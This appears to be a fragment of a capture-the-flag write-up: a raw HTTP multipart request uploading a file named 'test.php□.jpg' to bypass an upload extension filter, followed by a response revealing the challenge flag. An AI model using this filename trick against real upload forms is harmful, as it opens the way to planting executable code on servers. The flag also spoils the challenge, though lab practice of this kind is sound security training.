 Referer: http://218.76.35.75:20122/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------386170148558
Content-Length: 298
-----------------------------386170148558
Content-Disposition: form-data; name="file"; filename="test.php□.jpg"
Content-Type: image/jpeg
test
-----------------------------386170148558
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1024
-----------------------------386170148558--
Content-Type: text/html; charset=UTF-8
upload Success!flag:Upl00d30668ss9h97aFil3